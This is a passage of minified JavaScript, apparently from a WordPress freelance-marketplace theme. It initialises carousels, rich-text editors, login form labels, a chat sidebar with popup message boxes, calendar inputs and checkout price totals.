nit_load_more_automatically(),wpj_init_load_more_messages(),setTimeout(function(){wpj_init_after_page_load()},1e3),setTimeout(function(){wpj_init_tinymce_textarea_character_count()},3e3),wpj_init_on_resize(),wpj_init_on_scroll(),Hooks.do_action("wpj_after_page_load_without_refresh")}function wpj_init_after_page_load(){wpj_init_tinymce_textarea_character_count(),wpj_display_video_poster(),wpj_change_kadence_active_tab(),wpj_init_quick_responses(),wpj_vars.locations_api_key&&"google"==wpj_vars.locations_api&&"undefined"!=typeof google&&jQuery.fn.wpjGoogleMapsInit()}function wpj_init_change_triggers(){jQuery(".js-lets-meet-trigger")[0]&&jQuery(".js-lets-meet-trigger").trigger("change"),jQuery(".page-id-"+wpj_vars.new_job_page_id)[0]&&(jQuery("#max_days")[0]&&jQuery("#max_days").trigger("change"),jQuery('select[name="price_type"]')[0]&&jQuery('select[name="price_type"]').trigger("change"),jQuery('select[name="job_cat"]')[0]&&jQuery('select[name="job_cat"]').trigger("change"))}function wpj_audio_js_player_init(e,t,n){jQuery("#jquery_jplayer_"+e)[0]&&jQuery("#jquery_jplayer_"+e).jPlayer({ready:function(){jQuery(this).jPlayer("setMedia",{title:n,mp3:t,wav:t})},play:function(){jQuery(this).jPlayer("pauseOthers")},swfPath:"../../js",supplied:"mp3, wav",cssSelectorAncestor:"#jp_container_"+e,wmode:"window",globalVolume:!0,useStateClassSkin:!0,autoBlur:!1,smoothPlayBar:!0,keyEnabled:!0})}function wpj_init_calendar_input(a,e,t,n){var i=new Date;t=t||"date",n=n||"false";var r=a.find("input").val(),o=getSafeDateFormat(1e3*r,t);r&&a.find("input").val(o);o=a.find("input").attr("name");o.includes("-old")||(a.find("input").attr("name",o+"-old"),(s=jQuery('<input type="hidden" name="'+o+'" value="'+r+'" />')).insertAfter(a));var s,i="vacation"==e?new Date(i.getFullYear(),i.getMonth(),i.getDate()):null;return a.calendar({type:t,ampm:"true"==n,firstDayOfWeek:parseInt(wpj_vars.starting_day),minDate:i,popupOptions:{position:isMobile()?"bottom left":"top left",lastResort:"bottom left"},text:{days:[wpj_vars.days.sun,wpj_vars.days.mon,wpj_vars.days.tue,wpj_vars.days.wed,wpj_vars.days.thu,wpj_vars.days.fri,wpj_vars.days.sat],months:[wpj_vars.months.jan,wpj_vars.months.feb,wpj_vars.months.mar,wpj_vars.months.apr,wpj_vars.months.may,wpj_vars.months.jun,wpj_vars.months.jul,wpj_vars.months.aug,wpj_vars.months.sep,wpj_vars.months.oct,wpj_vars.months.nov,wpj_vars.months.dec],monthsShort:[wpj_vars.monthsShort.jan,wpj_vars.monthsShort.feb,wpj_vars.monthsShort.mar,wpj_vars.monthsShort.apr,wpj_vars.monthsShort.may,wpj_vars.monthsShort.jun,wpj_vars.monthsShort.jul,wpj_vars.monthsShort.aug,wpj_vars.monthsShort.sep,wpj_vars.monthsShort.oct,wpj_vars.monthsShort.nov,wpj_vars.monthsShort.dec],today:wpj_vars.today,now:wpj_vars.now,am:wpj_vars.am,pm:wpj_vars.pm},monthFirst:!1,onChange:function(e,t,n){var i="";e&&(i=Math.floor(e.getTime()/1e3)),a.find("input").attr("data-timestamp",i),a.next("input[type=hidden]").attr("data-timestamp",i),a.next("input[type=hidden]").val(i)}}),(s=void 0===s?jQuery('input[name="'+o+'"]'):s).attr("data-timestamp",r),r&&s.val(r),this}function wpj_init_inputs_counter(){jQuery(".charlimit-request-title")[0]&&jQuery(".charlimit-request-title").counted({count:wpj_vars.characters_request_title_max}),jQuery(".charlimit-request-description")[0]&&jQuery(".charlimit-request-description").counted({count:wpj_vars.characters_request_desc_max}),jQuery(".charlimit-message")[0]&&jQuery(".charlimit-message").counted({count:wpj_vars.characters_pm_max}),jQuery(".charlimit-jobtitle")[0]&&jQuery(".charlimit-jobtitle").counted({count:wpj_vars.characters_job_title_max}),jQuery(".charlimit-jobdescription")[0]&&jQuery(".charlimit-jobdescription").counted({count:wpj_vars.characters_job_desc_max}),jQuery(".charlimit-jobinstruction")[0]&&jQuery(".charlimit-jobinstruction").counted({count:wpj_vars.characters_job_instr_max}),wpj_vars.enable_extra&&jQuery(".charlimit-extradescription-1")[0]&&jQuery(".charlimit-extradescription-1").counted({count:wpj_vars.characters_extradesc_max})}function wpj_init_carousels(){var e=!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl);wpj_initialize_news_carousel(e),wpj_initialize_jobs_slider_carousel(e),wpj_initialize_wpj_carousel(e),wpj_initialize_portfolio_carousel(e),wpj_initialize_home_carousel(e),wpj_initialize_photo_categories_carousel(e),wpj_initialize_jobs_images_carousel(e),wpj_initialize_category_icons_carousel(e),wpj_initialize_news_hero_slider(e),wpj_initialize_user_reviews_carousel(e)}function wpj_init_emojis(){wpj_pm_emoji_init(),wpj_chat_emoji_init(),wpj_transaction_emoji_init()}function wpj_init_charts(){jQuery(".js-user-chart-wrapper")[0]&&("undefined"!=typeof google&&void 0!==google.visualization||google.charts.load("current",{packages:["corechart"]}),google.charts.setOnLoadCallback(wpj_get_user_account_graph))}function wpj_init_wysiwyg_textarea(n,e,t,r,o){o=o||"job_description";var s,i,a;i=void 0!==r&&r?(s="package_description_"+r)+"_toolbar":(s=o)+"_toolbar",a=jQuery("body").hasClass("rtl")?[wpj_vars.theme_path+"/assets/css/front-rtl/wysiwyg-rtl.css"]:[wpj_vars.theme_path+"/assets/css/vendor/front/wysiwyg.css"];var l=new wysihtml5.Editor(s,{toolbar:i,autoLink:!1,parserRules:{classes:"any",classes_blacklist:{"Apple-interchange-newline":1,MsoNormal:1,MsoPlainText:1},tags:{strong:{rename_tag:"b"},b:{},i:{},em:{rename_tag:"i"},u:{},br:{},p:{},span:1,div:1,ul:{},ol:{},li:{},comment:{remove:1},style:{remove:1}}},stylesheets:a});l.on("load",function(){var i,a,e,t;void 0!==r&&r||(i=jQuery(this.composer.iframe),t=(a=jQuery(this.composer.element)).parent(),a.css({"min-height":"100px",height:"auto"}),t.css({height:"auto"}),e=a[0].scrollHeight,t=a.height(),t=Math.min(e,t),i.height(t),a.bind("keypress keyup keydown paste change focus blur",function(e){var t=a[0].scrollHeight,n=a.height(),n=Math.min(t,n);i.height(n)})),add_input_length_listener(l,jQuery("#"+s).siblings(".char-count"),n,"html"),jQuery("#"+o).parents("#job_description_field").removeClass("error"),jQuery("body").hasClass("wpj-is-ios")&&(0==jQuery("#"+s+"_iosblurfix").length&&jQuery("#"+s).after('<input id="'+s+'_iosblurfix" type="text" disabled="disabled" style="width: 0; height: 0; padding: 1px; border: 0; position: absolute; opacity: 0;">'),jQuery(document).mouseup(function(e){jQuery("#"+s).is(e.target)||0!==jQuery("#"+s).has(e.target).length||"INPUT"===e.target.tagName.toUpperCase()||"TEXTAREA"===e.target.tagName.toUpperCase()||jQuery("#"+s+"_iosblurfix").removeAttr("disabled").focus().blur().attr("disabled","disabled")}))}).on("focus",function(){jQuery("#"+o).parents(".job-description-wysiwyg").eq(0).addClass("has-focus"),jQuery("#"+o).parents(".input-block").eq(0).find("iframe").addClass("focus"),jQuery("#"+o).parents("#job_description_field").removeClass("error")}).on("blur",function(){jQuery("#"+o).parents(".job-description-wysiwyg").eq(0).removeClass("has-focus"),jQuery("#"+o).parents(".input-block").eq(0).find("iframe").removeClass("focus")}),l.observe("load",function(){})}function wpj_init_tinyMCE_textarea(e){jQuery(".tinyMCE-textarea-wrapper")[0]&&jQuery(e).find(".tinyMCE-textarea-wrapper")[0]&&(jQuery(".tinyMCE-textarea-wrapper").replaceWith(jQuery(e).find(".tinyMCE-textarea-wrapper")[0].outerHTML),jQuery(e).find(".wp-footer-scripts").find("script").each(function(){(jQuery(this).attr("src")||jQuery(this).attr("id"))&&"wp-tinymce-root-js"!=jQuery(this).attr("id")&&"wp-tinymce-js"!=jQuery(this).attr("id")&&"utils-js"!=jQuery(this).attr("id")||jQuery(jQuery(this)[0].outerHTML).appendTo(".wp-footer-scripts")}),setTimeout(function(){wpj_init_tinymce_textarea_character_count()},5e3))}function wpj_init_tinymce_textarea_character_count(){var t;jQuery("#job_description_ifr")[0]&&(t=get_input_length(jQuery("#job_description_ifr").contents().find("body"),"html"),jQuery("#chars_counter").text(t),jQuery("#job_description_ifr").contents().find("body").on("keyup input change paste",function(e){t=get_input_length(jQuery("#job_description_ifr").contents().find("body"),"html"),jQuery('textarea[name="job_description"]').val(tinyMCE.activeEditor.getContent()),jQuery("#chars_counter").text(t)}),jQuery('textarea[name="job_description"]').hasClass("rejected-input")&&jQuery("#job_description_ifr").parents("#wp-job_description-wrap").addClass("rejected-input"))}function wpj_change_authentication_page_data(){getUrlParameter("redirect_to")&&jQuery('input[name="redirect_to"]')[0]&&wpj_vars.blog_url+"/"!=getUrlParameter("redirect_to")&&jQuery('input[name="redirect_to"]').val(decodeURIComponent(getParameterFromGivenURL(wpj_vars.url_params,"redirect_to"))),jQuery("body").hasClass("rtl")&&jQuery(".cell_number")[0]&&jQuery(".cell_number").parent().addClass("iti-rtl"),jQuery('form[name="loginform"], .aiosc-window form[name="loginform"]').prepend('<h2 class="authentication-title">'+wpj_vars.login+"</h2>"),jQuery('form[name="registerform"]').prepend('<h2 class="authentication-title">'+wpj_vars.register+"</h2>"),jQuery('form[name="lostpasswordform"]').prepend('<h2 class="authentication-title">'+wpj_vars.forgot+"</h2>"),jQuery('form[name="resetpassform"]').prepend('<h2 class="authentication-title">'+wpj_vars.reset+"</h2>"),jQuery("#loginform").addClass("ui form js-login-form"),jQuery("#registerform").addClass("ui form js-register-form"),jQuery("#lostpasswordform").addClass("ui form js-lostpassword-form"),jQuery('#loginform input[type="submit"]').addClass("ui fluid primary-button"),jQuery('#registerform input[type="submit"]').addClass("ui fluid primary-button"),jQuery('#lostpasswordform input[type="submit"]').addClass("ui fluid primary-button"),jQuery('#loginform input[type="submit"]').attr("value",wpj_vars.continue),jQuery('#registerform input[type="submit"]').attr("value",wpj_vars.continue),jQuery('#lostpasswordform input[type="submit"]').attr("value",wpj_vars.continue),jQuery('#loginform input[name="log"]').attr("placeholder",wpj_vars.user_email),jQuery('#loginform input[name="user_login"]').attr("placeholder",wpj_vars.user_email),jQuery('#registerform input[name="user_login"]').attr("placeholder",wpj_vars.user_name),jQuery('#lostpasswordform input[name="user_login"]').attr("placeholder",wpj_vars.user_email),jQuery('#loginform input[name="user_email"]').attr("placeholder",wpj_vars.email),jQuery('#registerform input[name="user_email"]').attr("placeholder",wpj_vars.email),jQuery('#loginform input[name="pwd"]').attr("placeholder",wpj_vars.password),jQuery('#loginform input[name="user_confirm_password"]').attr("placeholder",wpj_vars.confirm_password),jQuery('#resetpassform input[name="pass1"]').attr("placeholder",wpj_vars.new_password),jQuery('#loginform input[name="cell_number"]').attr("placeholder",wpj_vars.phone_number),jQuery('#loginform input[name="user_company"]').attr("placeholder",wpj_vars.company),jQuery(".login-outer-wrapper").detach().appendTo(".js-login-form"),jQuery(".register-outer-wrapper").detach().appendTo(".js-register-form"),jQuery(".pw-weak > *").wrapAll('<div class="ui checkbox"></div>'),jQuery(".clear").remove()}function wpj_add_password_visibility_icon_to_login_form(){jQuery(".login-password").find(".js-toggle-password-visibility")[0]||jQuery(".login-password").addClass("pr").find('input[name="pwd"]').after('<i class="eye icon password-visibility js-toggle-password-visibility"></i>')}function wpj_display_header_user_info(){wpj_vars.is_user_logged_in&&jQuery.ajax({url:wpj_vars.ajaxurl,data:{action:"load_user_info_account_menu_action"},success:function(e){jQuery(".js-user-info-menu").each(function(){jQuery(this).replaceWith(e)})}})}function wpj_display_chat_sidebar(){wpj_vars.chat_enabled&&wpj_vars.is_user_logged_in&&jQuery.ajax({url:wpj_vars.ajaxurl,data:{action:"load_chat_system_action"},success:function(e){jQuery(".js-chat-sidebar").each(function(){jQuery(this).replaceWith(e),wpj_chat_set_sidebar_height(),wpj_chat_open_boxes_on_load(),wpj_chat_hide_sidebar_elements_minimalist(),wpj_init_chat_tooltips()})}})}function wpj_initialize_wpj_carousel(e){void 0===e&&(e=!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl)),jQuery(".wpj-carousel")[0]&&jQuery(".wpj-carousel").owlCarousel({rtl:e,loop:!1,margin:14,nav:!0,dots:!1,navText:['<i class="icon angle left">','<i class="icon angle right">'],lazyLoad:!0,video:!0,URLhashListener:!0,startPosition:"URLHash",responsive:{0:{items:1}},onTranslated:function(e){var t=e.item.index;jQuery(e.target).find(".owl-item").eq(t).find(".owl-video-wrapper").find("iframe").siblings(".owl-video-play-icon").remove(),jQuery(".image-gallery-slider-pager")[0]&&(jQuery(".image-gallery-slider-pager").find("a").removeClass("active"),jQuery(".image-gallery-slider-pager").find("a[href=#slide"+(t+1)+"]").addClass("active"))},onInitialized:function(e){jQuery(".image-gallery-slider-pager")[0]&&(e=e.relatedTarget.current(),jQuery(".image-gallery-slider-pager").find("a").removeClass("active"),jQuery(".image-gallery-slider-pager").find("a[href=#slide"+(e+1)+"]").addClass("active")),jQuery(".wpj-card-style-3").find(".card-image-clipper").siblings(".wpj-carousel")[0]&&jQuery(".wpj-card-style-3").find(".card-image-clipper").remove(),jQuery(".wpj-card-style-4").find(".card-image-clipper").siblings(".wpj-carousel")[0]&&jQuery(".wpj-card-style-4").find(".card-image-clipper").remove()}})}function wpj_initialize_news_carousel(e){void 0===e&&(e=!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl)),jQuery(".js-news-carousel")[0]&&jQuery(".js-news-carousel").owlCarousel({rtl:e,loop:!1,margin:10,nav:!0,dots:!1,navText:['<i class="icon angle left">','<i class="icon angle right">'],lazyLoad:!0,responsive:{0:{margin:10,items:Hooks.apply_filters("wpj_news_items_mobile_filter",1)},600:{items:Hooks.apply_filters("wpj_news_items_tablet_filter",2)},1200:{margin:40,items:Hooks.apply_filters("wpj_news_items_desktop_filter",3)}}})}function wpj_initialize_jobs_slider_carousel(e){void 0===e&&(e=!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl)),jQuery(".js-jobs-carousel")[0]&&jQuery(".js-jobs-carousel").owlCarousel({rtl:e,loop:!1,margin:16,nav:!0,lazyLoad:!0,dots:!1,navText:['<i class="icon angle left">','<i class="icon angle right">'],navClass:["nav-prev","nav-next"],responsive:{0:{items:Hooks.apply_filters("wpj_job_slider_items_mobile_filter",1)},480:{items:Hooks.apply_filters("wpj_job_slider_items_480_filter",2)},1200:{items:Hooks.apply_filters("wpj_job_slider_items_1024_filter",4)}}})}function wpj_initialize_portfolio_carousel(e){var t;void 0===e&&(e=!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl)),jQuery(".js-image-attachments-carousel")[0]&&((t=jQuery(".js-image-attachments-carousel")).owlCarousel({rtl:e,loop:!1,margin:30,nav:!0,dots:!1,lazyLoad:!0,navText:['<i class="icon angle left">','<i class="icon angle right">'],navClass:["nav-prev","nav-next"],video:!0,responsive:{0:{items:1},767:{items:3},1200:{items:3}},onInitialized:function(e){jQuery(".js-image-attachments-carousel").find("video")[0]&&jQuery(".js-image-attachments-carousel").find("video").height(jQuery(".js-image-attachments-carousel").find("img").first().height())}}),t.on("resized.owl.carousel",function(){jQuery(".js-image-attachments-carousel").find("video")[0]&&jQuery(".js-image-attachments-carousel").find("video").height(jQuery(".js-image-attachments-carousel").find("img").first().height())}))}function wpj_initialize_home_carousel(e){void 0===e&&(e=!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl)),jQuery(".js-wpj-home-hero-slider")[0]&&jQuery(".js-wpj-home-hero-slider").owlCarousel({rtl:e,loop:!0,margin:0,nav:!0,navText:['<i class="icon angle left">','<i class="icon angle right">'],dots:!1,video:!0,items:1,responsive:{0:{nav:!1},767:{nav:!0}},onTranslated:function(e){},onInitialized:function(e){}})}function wpj_initialize_photo_categories_carousel(e){void 0===e&&(e=!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl)),jQuery(".js-wpj-photo-categories-carousel")[0]&&jQuery(".js-wpj-photo-categories-carousel").owlCarousel({rtl:e,loop:!0,margin:25,nav:!0,dots:!1,lazyLoad:!0,navText:['<i class="icon angle left">','<i class="icon angle right">'],navClass:["nav-prev","nav-next"],responsive:{0:{items:1},767:{items:3},1280:{items:4},1400:{items:5}}})}function wpj_initialize_jobs_images_carousel(e){void 0===e&&(e=!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl)),jQuery(".js-wpj-jobs-images-carousel")[0]&&jQuery(".js-wpj-jobs-images-carousel").owlCarousel({rtl:e,loop:!1,margin:10,nav:!0,dots:!1,lazyLoad:!0,navText:['<i class="icon angle left">','<i class="icon angle right">'],navClass:["nav-prev","nav-next"],responsive:{0:{items:1,margin:10},767:{items:3},1400:{items:4,margin:30}}})}function wpj_initialize_category_icons_carousel(e){void 0===e&&(e=!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl)),jQuery(".js-carousel-content")[0]&&jQuery(".js-carousel-content").owlCarousel({rtl:e,loop:!0,margin:25,nav:!0,dots:!1,lazyLoad:!0,navText:['<i class="icon angle left">','<i class="icon angle right">'],navClass:["nav-prev","nav-next"],responsive:{0:{items:1},500:{items:2},768:{items:1},1024:{items:2},1300:{items:3}}})}function wpj_initialize_news_hero_slider(e){void 0===e&&(e=!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl)),jQuery(".js-news-hero-slider")[0]&&jQuery(".js-news-hero-slider").owlCarousel({rtl:e,loop:!0,margin:0,nav:!0,dots:!1,navText:['<i class="icon angle left">','<i class="icon angle right">'],lazyLoad:!0,items:1})}function wpj_initialize_user_reviews_carousel(e){void 0===e&&(e=!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl)),jQuery(".js-user-reviews-carousel")[0]&&jQuery(".js-user-reviews-carousel").owlCarousel({rtl:e,loop:!0,margin:0,nav:!0,dots:!1,navText:['<i class="icon angle left">','<i class="icon angle right">'],lazyLoad:!0,autoHeight:!0,items:1})}function wpj_display_fully_visible_subcategoires(){if(jQuery('.subcategory-listing[data-slider="1"]')[0]){let e=jQuery(".subcategory-listing ul"),t=e.children("li"),n=e.width(),i=0;t.each(function(){i+=jQuery(this).width(),i<=n?jQuery(this).css("display","block"):jQuery(this).css("display","none")}),i+10>=n?(jQuery('.subcategory-listing[data-slider="1"]').addClass("subcategory-listing-slider"),jQuery('.subcategory-listing[data-slider="1"]').find(".arrows-wrapper").show()):(jQuery('.subcategory-listing[data-slider="1"]').removeClass("subcategory-listing-slider"),jQuery('.subcategory-listing[data-slider="1"]').find(".arrows-wrapper").hide())}}function wpj_chat_calculate_popup_no(){var e=window.innerWidth;return total_popups=e<540?0:(e-=200,parseInt(e/300)),total_popups}function wpj_chat_display_boxes(e,t){for(var n,i=wpj_chat_calculate_popup_no(),a=(a=parseInt(jQuery(".chat-sidebar-container").outerWidth())+parseInt(jQuery(".chat-sidebar-container").css(wpj_vars.is_rtl?"left":"right"))+15)||(jQuery(".is-sidebar-minimalist")[0]?65:220),r=e.slice(-i),o=0;o<i;o++)null!=r[o]&&((n=jQuery('[rel="'+r[o]+'"]').prev(".message-box-container").find(".message-box-wrapper").width())&&0<o&&(a+=n+15),jQuery('[rel="'+r[o]+'"]').find(".message-box-wrapper").css(wpj_vars.is_rtl?"left":"right",a),jQuery('[rel="'+r[o]+'"]').show(),jQuery('[rel="'+r[o]+'"]').find(".message-box-input-content").focus());if(e.length>i)for(var s=e.slice(0,-i),l=0;l<s.length;l++)jQuery('[rel="'+s[l]+'"]').hide()}function wpj_chat_change_boxes_margin(e,n,i){e.parents(".message-box-container").nextAll(".message-box-container").each(function(){var e=jQuery(this).attr("rel"),t=jQuery('[rel="'+e+'"]').find(".message-box-wrapper").css(wpj_vars.is_rtl?"left":"right").replace(/[^-\d\.]/g,""),t="extend"==n?parseInt(t)+parseInt(i):parseInt(t)-parseInt(i);jQuery('[rel="'+e+'"]').find(".message-box-wrapper").css(wpj_vars.is_rtl?"left":"right",t)})}function wpj_chat_open_box(e,t){return!(1==wpj_vars.chat_enabled&&!isMobile()&&wpj_vars.is_user_logged_in&&768<=jQuery(window).width()&&!jQuery(".is-page-without-chat")[0]&&jQuery('.chat-sidebar-user-box[data-box-id="'+e+'"]')[0])||(jQuery(".messages-icon-dropdown").hide(),jQuery(".messages-icon").find(".unread-label").hide(),jQuery('.chat-sidebar-user-box[data-box-id="'+e+'"]').trigger("click"),!1)}function wpj_chat_search_user_sidebar(e){var t=validateInputContent(jQuery(e).val().toLowerCase());jQuery(".chat-sidebar-users-list > .chat-sidebar-user-box").each(function(){-1<jQuery(this).find(".user-name").text().toLowerCase().search(t)?jQuery(this).show():jQuery(this).hide()}),0==jQuery(".chat-sidebar-users-list > .chat-sidebar-user-box").children(":visible").length?jQuery(".chat-sidebar-notifications").show():jQuery(".chat-sidebar-notifications").hide(),"function"==typeof jQuery.fn.wpjLazyLoadRender&&jQuery.fn.wpjLazyLoadRender()}function wpj_chat_get_stored_active_boxes(e){return!!localStorage.getItem(e)&&JSON.parse(localStorage.getItem(e))}function wpj_chat_store_active_boxes(e,t){"minimized"==t||"removed"==t?(current_items=wpj_chat_get_stored_active_boxes("minimized_popups"),current_items?-1!=jQuery.inArray(e,current_items)&&current_items.splice(jQuery.inArray(e,current_items),1):current_items=[],"minimized"==t&&current_items.push(e),localStorage.setItem("minimized_popups",JSON.stringify(current_items))):(localStorage.removeItem("active_popups"),localStorage.setItem("active_popups",JSON.stringify(e)))}function wpj_chat_set_box_status_cookie(e){return e.is(":hidden")?(jQuery.cookie("sidebar","maximized",{expires:7,path:"/"}),"maximized"):(jQuery.cookie("sidebar","minimized",{expires:7,path:"/"}),"minimized")}function wpj_chat_animate_element(e){var t=!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl);jQuery(".is-sidebar-minimalist")[0]||("show"==e?1==t?(jQuery(".chat-sidebar-anchor-icon").animate({left:"206px"},300),jQuery("#main-wrapper").animate({"padding-left":"200px"},300)):(jQuery(".chat-sidebar-anchor-icon").animate({right:"206px"},300),jQuery("#main-wrapper").animate({"padding-right":"200px"},300)):"hide"==e&&(1==t?(jQuery(".chat-sidebar-anchor-icon").animate({left:"0"},300),jQuery("#main-wrapper").animate({"padding-left":"0"},300)):(jQuery(".chat-sidebar-anchor-icon").animate({right:"0"},300),jQuery("#main-wrapper").animate({"padding-right":"0"},300))))}function wpj_chat_set_sidebar_height(){jQuery("#wpadminbar")[0]&&jQuery(".chat-sidebar-users-list")[0]&&jQuery(".chat-sidebar-users-list").css("height","calc(100% - 30px)"),jQuery(".is-page-without-chat")[0]&&jQuery("#main-wrapper").removeAttr("style")}function wpj_chat_open_boxes_on_load(){var e;jQuery(".is-page-without-chat")[0]||(e=wpj_chat_get_stored_active_boxes("active_popups"))&&e.forEach(function(e){jQuery('.chat-sidebar-user-box[data-box-id="'+e+'"]').trigger("click")})}function wpj_init_chat_tooltips(){jQuery(".option-wrapper")[0]&&jQuery(".option-wrapper").popup({position:"top center",on:"hover",variation:"inverted"})}function wpj_chat_hide_sidebar_responsive(){jQuery(".is-sidebar-minimalist")[0]||(jQuery(this).width()<1258?jQuery("#main-wrapper").css("padding-"+(wpj_vars.is_rtl?"left":"right"),"0"):jQuery("#main-wrapper").removeAttr("style"))}function wpj_chat_hide_sidebar_elements_minimalist(){jQuery(".is-sidebar-minimalist")[0]&&jQuery(".chat-sidebar-user-box").each(function(){jQuery(this).isOnScreen()||(jQuery(this).hide(),jQuery("#wpadminbar")[0]&&jQuery(this).prev().hide())})}function wpj_chat_insert_message_to_box(e,t,n){var i=new Date,a=12<=i.getHours()?wpj_vars.pm:wpj_vars.am;t=wpj_filter_message(t);var r="",o=jQuery('input[name="hidden_files_chat_attachments_'+e+'"]').val();if(o){var s=o.split(",");if(s){for(var r='<div class="attachments-wrapper">',l=0;l<s.length;l++)r=r+'\t\t\t\t\t\t<div class="attachment-item-wrapper file-wrapper" id="'+s[l]+'">\t\t\t\t\t\t\t<div class="attachment-item-content">\t\t\t\t\t\t\t\t<a class="attachment-item-link" target="_blank" href="'+wpj_vars.site_URL+"/?secure_download="+s[l]+'" download="">'+jQuery(".uploadifive-queue-item[data-id="+s[l]+"]").find(".filename").text()+"</a>\t\t\t\t\t\t\t</div>\t\t\t\t\t\t</div>\t\t\t\t\t";r+="</div>"}}var c="";if(n){var u=n.split(",");if(u){for(c='<div class="attachments-wrapper">',l=0;l<u.length;l++)c=c+'\t\t\t\t\t\t<a href="'+jQuery('[rel="'+e+'"]').find('.dz-success.dz-complete[data-id="'+u[l]+'"]').attr("data-url")+'" class="js-pm-image-attachments-gallery">\t\t\t\t\t\t\t<img src="'+jQuery('[rel="'+e+'"]').find('.dz-success.dz-complete[data-id="'+u[l]+'"]').attr("data-url-thumb")+'">\t\t\t\t\t\t</a>\t\t\t\t\t';c+="</div>"}}t=jQuery('\t\t<div class="multiple-messages-wrapper">\t\t\t<div class="message-wrapper '+(t||r?"":"only-images")+' sent">\t\t\t\t<div class="message-text-content" data-inverted="" data-tooltip="'+i.getHours()+":"+i.getMinutes()+" "+a.toLowerCase()+'" data-position="top right">\t\t\t\t\t<div class="message-send">'+t+r+c+"</div>\t\t\t\t</div>\t\t\t</div>\t\t</div>\t");jQuery('[rel="'+e+'"]').find(".message-box-content").find(".pm-list").find(".row").append(t)}function wpj_chat_insert_custom_offer_to_box(e,t){var n;e.custom_offer&&(jQuery('[rel="'+e.user+'"]').find(".no-results").text(""),n=jQuery('\t\t\t<div class="multiple-messages-wrapper">\t\t\t\t<div class="message-wrapper sent" data-pm-id="'+e.pm_id+'">\t\t\t\t\t<div class="message-text-content custom-offer" data-inverted="" data-tooltip="'+e.message_date+'" data-position="top right">\t\t\t\t\t\t<div class="message-send">\t\t\t\t\t\t\t<div class="message-custom-offer">\t\t\t\t\t\t\t\t<div class="message-custom-offer-icon">\t\t\t\t\t\t\t\t\t<img src="'+wpj_vars.theme_path+'/assets/images/misc/custom-offer.svg" alt="Custom Offer" class="icon" width="30" height="30">\t\t\t\t\t\t\t\t</div>'+e.custom_offer+"\t\t\t\t\t\t\t</div>\t\t\t\t\t\t</div>\t\t\t\t\t</div>\t\t\t\t</div>\t\t\t</div>\t\t"),jQuery('[rel="'+e.user+'"]').find(".message-box-content").find(".pm-list").find(".row").append(n),jQuery('[rel="'+e.user+'"]').find(".message-box-footer-options").is(":visible")&&jQuery('[rel="'+e.user+'"]').find(".js-message-options-btn").trigger("click"))}function wpj_update_purchase_price(b){void 0===b&&(b=jQuery(".page-id-"+wpj_vars.my_payments_page_id)[0]?"topup":jQuery(".page-id-"+wpj_vars.badge_page_id)[0]?"badge":jQuery(".page-id-"+wpj_vars.subscription_page_id)[0]?"subscription":jQuery(".page-id-"+wpj_vars.featured_page_id)[0]?"featured":jQuery(".page-id-"+wpj_vars.checkout_page_id)[0]?jQuery('input[name="custom_extra"]')[0]?"custom_extra":jQuery('input[name="tips"]')[0]?"tips":"job_purchase":"job_purchase"),jQuery(".total")[0]&&(jQuery(".total").each(function(){var t,n,i=0,e=jQuery(this);"job_purchase"==b||"custom_extra"==b||"tips"==b?i=Number(e.data("price")):"featured"==b?(n=t=0,jQuery('.featured_chk[type="checkbox"]').each(function(){var e=jQuery("#"+this.id);jQuery(this).parents(".ui.checkbox")[0]&&jQuery(this).parents(".ui.checkbox").checkbox("is checked")?(t=Number(e.data("price")),n+=t,e.parents(".ui.checkbox").checkbox("set checked")):e.parents(".ui.checkbox").checkbox("set unchecked")}),i=n):"badge"==b?(n=t=0,jQuery('.badge_chk[type="radio"]').each(function(){var e=jQuery("#"+this.id);jQuery(this).parents(".ui.checkbox")[0]&&jQuery(this).parents(".ui.checkbox").checkbox("is checked")?(t=Number(e.data("price")),n+=t,e.parents(".ui.checkbox").checkbox("set checked")):e.parents(".ui.checkbox").checkbox("set unchecked")}),i=n):"subscription"==b?(n=t=0,jQuery('input[name="sub_id"]').each(function(){jQuery(this).parents(".ui.checkbox")[0]&&jQuery(this).parents(".ui.checkbox").checkbox("is checked")&&(t=jQuery(this).siblings('input[name="sub_amt"]').val(),n+=parseFloat(t))}),i=n):"topup"==b&&(n=t=0,jQuery('.topup_chk[type="radio"]').each(function(){var e=jQuery("#"+this.id);jQuery(this).parents(".ui.checkbox")[0]&&jQuery(this).parents(".ui.checkbox").checkbox("is checked")?(t=Number(e.data("price")),n+=t,e.parents(".ui.checkbox").checkbox("set checked")):e.parents(".ui.checkbox").checkbox("set unchecked")}),i=n);var a=e.data("shipping")||0,r=e.data("cur"),o=e.data("symbol")||r,s=e.data("position")||"",l=e.data("space")||"yes",c=e.data("decimal")||".",u=e.data("thousands")||",",d=e.data("decimaldisplay")||"default",p=e.data("processingfeesenable")||"disabled",h=Number(e.data("processingfeesfixed"))||0,f=e.data("processingfeespercent")||0,m=e.data("taxover")||"",_=e.data("tax")||0,g=e.data("zerowithfree")||"",y=e.data("freestr")||"Free",v="yes"==l?" ":"";"job_purchase"==b&&(Number(jQuery("[name=myFormPurchase] .main_value_inp").val())&&(i*=Number(jQuery("[name=myFormPurchase] .main_value_inp").val())),jQuery("[name=myFormPurchase]:first").find(".extra-item").each(function(){var e;jQuery(this).find(".ui.checkbox")[0]&&jQuery(this).find(".ui.checkbox").checkbox("is 